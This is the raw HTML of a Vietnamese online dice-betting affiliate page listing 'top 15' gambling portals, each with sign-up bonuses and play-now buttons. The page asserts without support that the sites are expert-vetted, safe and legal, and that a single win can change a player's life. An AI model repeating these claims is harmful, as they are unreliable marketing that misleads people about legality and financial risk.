a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:16px !important; line-height:23px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="/tp/5/static/picture/cropped-logo-taixiuonline-removebg-preview-32x32.webp" sizes="32x32"><link rel="icon" href="/tp/5/static/picture/cropped-logo-taixiuonline-removebg-preview-192x192.webp" sizes="192x192"><link rel="apple-touch-icon" href="/tp/5/static/picture/cropped-logo-taixiuonline-removebg-preview-180x180.webp"><meta name="msapplication-TileImage" content="/tp/5/static/picture/cropped-logo-taixiuonline-removebg-preview-270x270.webp"><style id="custom-css" type="text/css">:root {--primary-color: #eec755;--fs-color-primary: #eec755;--fs-color-secondary: #eeee22;--fs-color-success: #81d742;--fs-color-alert: #dd3333;--fs-color-base: #ffffff;--fs-experimental-link-color: #eec755;--fs-experimental-link-color-hover: #f7e4ab;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #333333}.header-main{height: 85px}#logo img{max-height: 85px}#logo{width:180px;}#logo img{padding:5px 0;}.header-bottom{min-height: 45px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:76px!important}.stuck #logo img{max-height: 76px!important}.header-bg-color {background-color: rgba(51,51,51,0.7)}.header-bottom {background-color: #bb8105}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #eec755;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #dd9933;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #dd9933;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #43fd00;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #43fd00;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style type="text/css" id="wp-custom-css">.row .row:not(.row-collapse) {
    margin-left: 0px!important;
	width:inherit!important;
}
.mt-half container {
	text-align:center;
}
h1 {
   text-wrap: auto;
}
.scllll{
	max-height: 430px;
  overflow-y: scroll;
	border: 3px solid #EEC754;
	border-radius: 10px;
	padding: 10px;
}
::-webkit-scrollbar{
	width:10px;
}</style><style id="kirki-inline-styles"></style><link data-optimized="1" rel='stylesheet' id='custom-css-css' href='/tp/5/static/css/cc172085b05531b8f864267ab687e6ed.css' type='text/css' media='all'></head><body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-7 wp-theme-flatsome wp-child-theme-flatsome-child header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main show-logo-center"><div class="header-inner flex-row container logo-center medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="" title="Taixiuonline.in.net" rel="home">
<img data-lazyloaded="1" src="/tp/5/static/picture/tai-xiu-online.webp" width="777" height="321" class="header_logo header-logo" alt="Taixiuonline.in.net"><img data-lazyloaded="1" src="/tp/5/static/picture/tai-xiu-online.webp" width="777" height="321" class="header-logo-dark" alt="Taixiuonline.in.net"></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="html header-social-icons ml-0"><div class="social-icons follow-icons"><a href="/taixiuonlineinnet/" target="_blank" data-label="Facebook" class="icon primary button round tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="/mdsourovayat" data-label="Twitter" target="_blank" class="icon primary button round tooltip twitter" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a></div></li></ul></div><div class="flex-col hide-for-medium flex-left
"><ul class="header-nav header-nav-main nav nav-left  nav-uppercase nav-prompts-overlay"><li class="html header-social-icons ml-0"><div class="social-icons follow-icons"><a href="/taixiuonlineinnet/" target="_blank" data-label="Facebook" class="icon primary button round tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="/mdsourovayat" data-label="Twitter" target="_blank" class="icon primary button round tooltip twitter" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a></div></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-uppercase nav-prompts-overlay"><li class="html header-button-1"><div class="header-button">
<a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary is-outline" rel="noopener" style="border-radius:5px;">
<span>Đăng nhập</span>
</a></div></li><li class="html header-button-2"><div class="header-button">
<a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary is-outline" rel="noopener" style="border-radius:5px;">
<span>Đăng ký</span>
</a></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "><li class="nav-icon has-icon">
<a href="#" class="is-small" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
<i class="icon-menu" aria-hidden="true"></i>					</a></li></ul></div></div></div><div id="wide-nav" class="header-bottom wide-nav flex-has-center"><div class="flex-row container"><div class="flex-col hide-for-medium flex-center"><ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7 current_page_item menu-item-555 active menu-item-design-default"><a href="" aria-current="page" class="nav-top-link">Tài xỉu online</a></li><li id="menu-item-2078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2078 menu-item-design-default"><a href="/tro-choi-tai-xiu/" class="nav-top-link">Trò chơi tài xỉu</a></li><li id="menu-item-2079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2079 menu-item-design-default"><a href="/nha-cai/" class="nav-top-link">Nhà cái tài xỉu</a></li><li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077 menu-item-design-default"><a href="/app-tai-xiu/" class="nav-top-link">App Tài xỉu</a></li><li id="menu-item-558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-558 menu-item-design-default"><a href="/kinh-nghiem-tai-xiu/" class="nav-top-link">Kinh nghiệm tài xỉu</a></li></ul></div><div class="flex-col show-for-medium flex-grow"><ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary is-outline" rel="noopener" style="border-radius:5px;">
<span>Đăng nhập</span>
</a></div></li><li class="html header-button-2"><div class="header-button">
<a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary is-outline" rel="noopener" style="border-radius:5px;">
<span>Đăng ký</span>
</a></div></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="content" role="main" class="content-area"><div class="banner has-hover" id="banner-36527266"><div class="banner-inner fill"><div class="banner-bg fill">
<img data-lazyloaded="1" src="/tp/5/static/picture/tx-banner.webp" fetchpriority="high" decoding="async" width="1020" height="461" class="bg attachment-large size-large" alt=""></div><div class="banner-layers container"><div class="fill banner-link"></div><div id="text-box-2047450396" class="text-box banner-layer x50 md-x100 lg-x95 y50 md-y50 lg-y50 res-text"><div class="text-box-content text dark"><div class="text-inner text-center"><div id="stack-2299825541" class="stack stack-col justify-center items-center sm:items-stretch"><div id="stack-1941068498" class="stack stack-row justify-center items-end sm:stack-col sm:items-center"><div id="text-1181059875" class="text j-golden-text"><h1>TOP 15 CỔNG GAME TÀI XỈU ONLINE UY TÍN VỚI KHUYẾN MÃI KHỦNG</h1><style>#text-1181059875 {
  font-size: 0.75rem;
  text-align: left;
}</style></div><div id="text-2108422451" class="text j-golden-text"><style>#text-2108422451 {
  text-align: center;
}
@media (min-width:550px) {
  #text-2108422451 {
    text-align: left;
  }
}</style></div><style>#stack-1941068498 > * {
  --stack-gap: 0rem;
}
@media (min-width:550px) {
  #stack-1941068498 > * {
    --stack-gap: 1.75rem;
  }
}</style></div><style>#stack-2299825541 > * {
  --stack-gap: 1rem;
}</style></div></div></div><style>#text-box-2047450396 {
  width: 95%;
}
#text-box-2047450396 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-2047450396 {
    width: 75%;
  }
}
@media (min-width:850px) {
  #text-box-2047450396 {
    width: 50%;
  }
}</style></div><div class="img has-hover hide-for-small x5 md-x5 lg-x10 y50 md-y50 lg-y50" id="image_320661624"><div class="img-inner dark">
<img data-lazyloaded="1" src="/tp/5/static/picture/tx-model.webp" decoding="async" width="342" height="544" class="attachment-original size-original" alt="dealer tài xỉu"></div><style>#image_320661624 {
  width: 25%;
}</style></div></div></div><style>#banner-36527266 {
  padding-top: 380px;
}
@media (min-width:550px) {
  #banner-36527266 {
    padding-top: 320px;
  }
}
@media (min-width:850px) {
  #banner-36527266 {
    padding-top: 400px;
  }
}</style></div><section class="section" id="section_1855471849"><div class="section-bg fill"></div><div class="section-content relative"><div class="row row-collapse" id="row-1110086835"><div id="col-981046471" class="col small-12 large-12"><div class="col-inner"><div class="icon-box featured-box w-thong-bao icon-box-left text-left"><div class="icon-box-img" style="width: 30px"><div class="icon"><div class="icon-inner">
<img data-lazyloaded="1" src="/tp/5/static/picture/tb-icon.webp" decoding="async" width="24" height="24" class="attachment-medium size-medium" alt=""></div></div></div><div class="icon-box-text last-reset"><p>Giải trí trực tuyến đã trở nên phổ biến hơn bao giờ hết, đặc biệt là khi đề cập đến các trò chơi cờ bạc như tài xỉu. Với sự tiện lợi và sự riêng tư ...</p></div></div></div></div></div></div><style>#section_1855471849 {
  padding-top: 3px;
  padding-bottom: 3px;
  background-color: rgb(192, 145, 7);
}</style></section><section class="section a-section-1" id="section_1665745590"><div class="section-bg fill"></div><div class="section-content relative"><div class="row row-small align-equal align-center" id="row-1133016292"><div id="col-1876521069" class="col medium-8 small-12 large-5"><div class="col-inner"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1620496787"><div class="img-inner dark">
<img data-lazyloaded="1" src="/tp/5/static/picture/game-tai-xiu.webp" decoding="async" width="548" height="271" class="attachment-large size-large" alt="game tài xỉu online"></div><style>#image_1620496787 {
  width: 100%;
}</style></div></div></div><div id="col-1737794082" class="col medium-12 small-12 large-7"><div class="col-inner"><p><strong><a href="">Tài xỉu Online</a></strong> là hình thức chơi tài xỉu trực tuyến, nơi người chơi dự đoán và đặt cược số tiền mong muốn vào một trong 2 ô “Tài” hoặc “Xỉu” để ăn tiền cược. Hiện nay có rất nhiều cổng game và app tài xỉu đổi tiền mặt trực tuyến, tuy nhiêm không phải địa chỉ nào cũng đang tin cậy để anh em vào kèo.</p><p>Dưới đây là 15 cổng game tài xỉu online uy tín đã được các chuyên gia hàng đầu của Taixiuonline.in.net đánh giá và đảm bảo về tính uy tín, pháp lý và an toàn.</p><div id="stack-747307496" class="stack stack-row justify-start items-center sm:stack-col sm:items-stretch">
<a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary is-outline expand shine-button j-golden-text" rel="noopener" style="border-radius:5px;">
<span>Chơi game tài xỉu ngay!</span>
</a><a href="/nha-cai/" target="_blank" class="button primary is-outline expand shine-button j-golden-text" rel="noopener" style="border-radius:5px;">
<span>Xem đánh giá nhà cái</span>
</a><style>#stack-747307496 > * {
  --stack-gap: 0.5rem;
}
@media (min-width:550px) {
  #stack-747307496 > * {
    --stack-gap: 2.25rem;
  }
}</style></div></div></div></div></div><style>#section_1665745590 {
  padding-top: 30px;
  padding-bottom: 30px;
}</style></section><section class="section a-section-topgame" id="section_1652083399"><div class="section-bg fill"></div><div class="section-content relative"><div class="container section-title-container a-heading"><h2 class="section-title section-title-normal"><b aria-hidden="true"></b><span class="section-title-main">TOP 15 Cổng game tài xỉu online uy tín với ưu đãi khủng</span><b aria-hidden="true"></b></h2></div><div id="gap-360396525" class="gap-element clearfix" style="display:block; height:auto;"><style>#gap-360396525 {
  padding-top: 10px;
}</style></div><div class="row" id="row-1547091899"><div id="col-1975939272" class="col small-12 large-12"><div class="col-inner text-left"><div class="row row-full-width align-middle align-center a-topgame" id="row-1883624890"><div id="col-915626502" class="col pb-0 medium-3 small-8 large-2"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:59%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/haywin.png" decoding="async" width="500" height="500" class="attachment- size-" alt="tài xiu Haywin" data-srcset="/tp/5/static/picture/haywin.png 500w, /tp/5/static/picture/haywin-300x300.png 300w, /tp/5/static/picture/haywin-150x150.png 150w" data-sizes="(max-width: 500px) 100vw, 500px"></div></div><div class="box-text text-center"><div class="box-text-inner"></div></div></div></div></div><div id="col-748013759" class="col pb-0 medium-9 small-12 large-5"><div class="col-inner"><h4 class="h3" style="text-align: center;">HAYWIN - TÀI XỈU ONLINE HỢP PHÁP</h4><p style="text-align: center;">Chơi tài xỉu Haywin để Win thật hay cùng dealer xinh đẹp</p></div></div><div id="col-514700283" class="col pb-0 medium-3 small-8 large-3"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:24%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/hot.gif" decoding="async" width="22" height="11" class="attachment- size-" alt="khuyến mãi hot"></div></div><div class="box-text text-center"><div class="box-text-inner"><p>+99.000 VNĐ tải app</p></div></div></div></div></div><div id="col-1772405090" class="col pb-0 medium-12 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary is-outline j-golden-text shine-button" rel="noopener" style="border-radius:5px;">
<span>CHƠI NGAY</span>
</a><a href="#" class="button primary is-link j-golden-text" style="border-radius:5px;">
<span>Xem reivew</span>
</a></div></div></div><div class="row row-full-width align-middle align-center a-topgame" id="row-1286295940"><div id="col-432718239" class="col pb-0 medium-3 small-8 large-2"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:59%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/logo-nhatvip.png" decoding="async" width="116" height="116" class="attachment- size-" alt="nhatvip"></div></div><div class="box-text text-center"><div class="box-text-inner"></div></div></div></div></div><div id="col-1199450851" class="col pb-0 medium-9 small-12 large-5"><div class="col-inner"><h4 class="h3" style="text-align: center;">NHẤT VIP - THIÊN ĐƯỜNG TÀI XỈU ONLINE</h4><p style="text-align: center;">Lạc vào bồng lai tiên cảnh với dàn Dealer Tài Xỉu Việt Nam xinh đẹp</p></div></div><div id="col-955287506" class="col pb-0 medium-3 small-8 large-3"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:24%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/hot.gif" decoding="async" width="22" height="11" class="attachment- size-" alt="khuyến mãi hot"></div></div><div class="box-text text-center"><div class="box-text-inner"><p>Đăng ký tài khoản nhận ngay 100K</p></div></div></div></div></div><div id="col-567390060" class="col pb-0 medium-12 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" class="button primary is-outline j-golden-text shine-button" style="border-radius:5px;">
<span>CHƠI NGAY</span>
</a><a href="/nhat-vip/" class="button primary is-link j-golden-text" style="border-radius:5px;">
<span>Xem reivew</span>
</a></div></div></div><div class="row row-full-width align-middle align-center a-topgame" id="row-512335763"><div id="col-845048819" class="col pb-0 medium-3 small-8 large-2"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:59%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/yo88-logo-1.webp" decoding="async" width="116" height="116" class="attachment- size-" alt="tài xỉu yo88"></div></div><div class="box-text text-center"><div class="box-text-inner"></div></div></div></div></div><div id="col-185361115" class="col pb-0 medium-9 small-12 large-5"><div class="col-inner"><h4 style="text-align: center;">YO88 - ĐẲNG CẤP SÂN CHƠI TÀI XỈU ĐỔI THƯỞNG</h4><p style="text-align: center;">Thưởng 50K xu khi chơi TÀI XỈU YO88</p></div></div><div id="col-1786520900" class="col pb-0 medium-3 small-8 large-3"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:24%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/hot.gif" decoding="async" width="22" height="11" class="attachment- size-" alt="khuyến mãi hot"></div></div><div class="box-text text-center"><div class="box-text-inner"><p>+50K Xu Tài Xỉu</p></div></div></div></div></div><div id="col-144938304" class="col pb-0 medium-12 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" class="button primary is-outline j-golden-text shine-button" style="border-radius:5px;">
<span>CHƠI NGAY</span>
</a><a href="/yo88/" class="button primary is-link j-golden-text" style="border-radius:5px;">
<span>Xem reivew</span>
</a></div></div></div><div class="row row-full-width align-middle align-center a-topgame" id="row-110951376"><div id="col-1890731631" class="col pb-0 medium-3 small-8 large-2"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:59%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/gemwin-logo.webp" decoding="async" width="116" height="116" class="attachment- size-" alt="logo gemwin"></div></div><div class="box-text text-center"><div class="box-text-inner"></div></div></div></div></div><div id="col-1074838212" class="col pb-0 medium-9 small-12 large-5"><div class="col-inner"><h4 class="h3" style="text-align: center;">GEMWIN - CỔNG GAME PHÚ NHỊ ĐẠI</h4><p style="text-align: center;">Live Tài Xỉu, Live Xóc Đĩa với hũ tài xỉu chạm nóc 28 tỏi. Đổi đời chỉ với 1 ván thắng.</p></div></div><div id="col-1811226136" class="col pb-0 medium-3 small-8 large-3"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:24%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/hot.gif" decoding="async" width="22" height="11" class="attachment- size-" alt="khuyến mãi hot"></div></div><div class="box-text text-center"><div class="box-text-inner"><p>Tặng 100K xác minh tài khoản</p></div></div></div></div></div><div id="col-155987902" class="col pb-0 medium-12 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary is-outline j-golden-text shine-button" rel="noopener" style="border-radius:5px;">
<span>CHƠI NGAY</span>
</a><a href="/gemwin/" class="button primary is-link j-golden-text" style="border-radius:5px;">
<span>Xem reivew</span>
</a></div></div></div><div class="row row-full-width align-middle align-center a-topgame" id="row-1183829390"><div id="col-1238180092" class="col pb-0 medium-3 small-8 large-2"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:59%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/logo-zowin.png" decoding="async" width="116" height="116" class="attachment- size-" alt="zowin"></div></div><div class="box-text text-center"><div class="box-text-inner"></div></div></div></div></div><div id="col-1754789962" class="col pb-0 medium-9 small-12 large-5"><div class="col-inner"><h4 style="text-align: center;">ZOWIN - TOP SẢNH TÀI XỈU VIỆT NAM</h4><p style="text-align: center;">Đăng ký tài khoản qua link nhận 68K</p></div></div><div id="col-1664982773" class="col pb-0 medium-3 small-8 large-3"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:24%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/hot.gif" decoding="async" width="22" height="11" class="attachment- size-" alt="khuyến mãi hot"></div></div><div class="box-text text-center"><div class="box-text-inner">+68K Đăng ký</div></div></div></div></div><div id="col-1353573084" class="col pb-0 medium-12 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary is-outline j-golden-text shine-button" rel="noopener" style="border-radius:5px;">
<span>CHƠI NGAY</span>
</a><a class="button primary is-link j-golden-text" style="border-radius:5px;">
<span>Xem reivew</span>
</a></div></div></div><div class="row row-full-width align-middle align-center a-topgame" id="row-1806586128"><div id="col-1789108866" class="col pb-0 medium-3 small-8 large-2"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:59%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/win79-logo.webp" decoding="async" width="116" height="116" class="attachment- size-" alt="logo win79"></div></div><div class="box-text text-center"><div class="box-text-inner"></div></div></div></div></div><div id="col-433278116" class="col pb-0 medium-9 small-12 large-5"><div class="col-inner"><h4 class="h3" style="text-align: center;">WIN79 - CỔNG GAME VƯỢT THỜI ĐẠI</h4><p style="text-align: center;">Tận hưởng Tài Xỉu 3D minh bạch và đẳng cấp</p></div></div><div id="col-862600684" class="col pb-0 medium-3 small-8 large-3"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:24%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/hot.gif" decoding="async" width="22" height="11" class="attachment- size-" alt="khuyến mãi hot"></div></div><div class="box-text text-center"><div class="box-text-inner"><p>+79K Đăng ký</p></div></div></div></div></div><div id="col-994224983" class="col pb-0 medium-12 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary is-outline j-golden-text shine-button" rel="noopener" style="border-radius:5px;">
<span>CHƠI NGAY</span>
</a><a href="/win79/" class="button primary is-link j-golden-text" style="border-radius:5px;">
<span>Xem reivew</span>
</a></div></div></div><div class="row row-full-width align-middle align-center a-topgame" id="row-632846007"><div id="col-522900191" class="col pb-0 medium-3 small-8 large-2"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:59%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/logo-sunwin-1.webp" decoding="async" width="116" height="116" class="attachment- size-" alt="logo sunwin"></div></div><div class="box-text text-center"><div class="box-text-inner"></div></div></div></div></div><div id="col-355315465" class="col pb-0 medium-9 small-12 large-5"><div class="col-inner"><h4 class="h3" style="text-align: center;">SUNWIN - CỔNG GAME ĐỔI THƯỞNG SỐ 1</h4><p style="text-align: center;">Trải nghiệm Tài Xỉu đỉnh cao với công nghệ Livestream hiện đại</p></div></div><div id="col-2077691171" class="col pb-0 medium-3 small-8 large-3"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:24%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/hot.gif" decoding="async" width="22" height="11" class="attachment- size-" alt="khuyến mãi hot"></div></div><div class="box-text text-center"><div class="box-text-inner"><p>Tải app Sunwin nhận 100K Giftcode Tân Thủ</p></div></div></div></div></div><div id="col-1541825144" class="col pb-0 medium-12 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary is-outline j-golden-text shine-button" rel="noopener" style="border-radius:5px;">
<span>CHƠI NGAY</span>
</a><a href="/sunwin/" class="button primary is-link j-golden-text" style="border-radius:5px;">
<span>Xem reivew</span>
</a></div></div></div><div class="row row-full-width align-middle align-center a-topgame" id="row-298926387"><div id="col-1915321113" class="col pb-0 medium-3 small-8 large-2"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:59%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/hitclub-logo-1.webp" decoding="async" width="116" height="116" class="attachment- size-" alt="logo-hitclub"></div></div><div class="box-text text-center"><div class="box-text-inner"></div></div></div></div></div><div id="col-509584995" class="col pb-0 medium-9 small-12 large-5"><div class="col-inner"><h4 class="h3" style="text-align: center;">HITCLUB - CỔNG GAME BÀI ĐẲNG CẤP</h4><p style="text-align: center;">Trở thành đại gia trong chớp mắt với Hũ tài xỉu Hitclub</p></div></div><div id="col-971140930" class="col pb-0 medium-3 small-8 large-3"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:24%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/hot.gif" decoding="async" width="22" height="11" class="attachment- size-" alt="khuyến mãi hot"></div></div><div class="box-text text-center"><div class="box-text-inner"><p>+100K Đăng ký</p></div></div></div></div></div><div id="col-1466662675" class="col pb-0 medium-12 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary is-outline j-golden-text shine-button" rel="noopener" style="border-radius:5px;">
<span>CHƠI NGAY</span>
</a><a href="/hitclub/" class="button primary is-link j-golden-text" style="border-radius:5px;">
<span>Xem reivew</span>
</a></div></div></div><div class="row row-full-width align-middle align-center a-topgame" id="row-221880536"><div id="col-2032233650" class="col pb-0 medium-3 small-8 large-2"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:59%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/logo-tai-xiu-rikvip.webp" decoding="async" width="500" height="500" class="attachment- size-" alt=""></div></div><div class="box-text text-center"><div class="box-text-inner"></div></div></div></div></div><div id="col-2098878090" class="col pb-0 medium-9 small-12 large-5"><div class="col-inner"><h4 class="h3" style="text-align: center;">RIKVIP - CỔNG GAME BÀI XANH CHÍN</h4><p style="text-align: center;">Cá cược Tài Xỉu MD5 tặng ngay 50K cho tân thủ</p></div></div><div id="col-56170532" class="col pb-0 medium-3 small-8 large-3"><div class="col-inner"><div class="box has-hover   has-hover box-text-bottom"><div class="box-image" style="width:24%;"><div class="">
<img data-lazyloaded="1" src="/tp/5/static/picture/hot.gif" decoding="async" width="22" height="11" class="attachment- size-" alt="khuyến mãi hot"></div></div><div class="box-text text-center"><div class="box-text-inner"><p>+50K Đăng ký</p></div></div></div></div></div><div id="col-2062110199" class="col pb-0 medium-12 small-12 large-2"><div class="col-inner text-center"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" class="button primary is-outline j-golden-text shine-button" rel="noopener" style="border-radius:5px;">
<span>CHƠI NGAY</span>
</a><a href="/rikvip/" class="button primary is-link j-golden-text" style="border-radius:5px;">
<span>Xem reivew</span>
</a></div></div></div><div class="row row-full-width align-middle align-center a-topgame" id="row-2006843747"><div id="col-474383881" class="col medium-2 small-6 large-2"><div class="col-inner text-center"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_59129164"><div class="img-inner dark">
<img data-lazyloaded="1" src="/tp/5/static/picture/logomayclub.png" decoding="async" width="116" height="116" class="attachment-large size-large" alt=""></div><style>#image_59129164 {
  width: 59%;
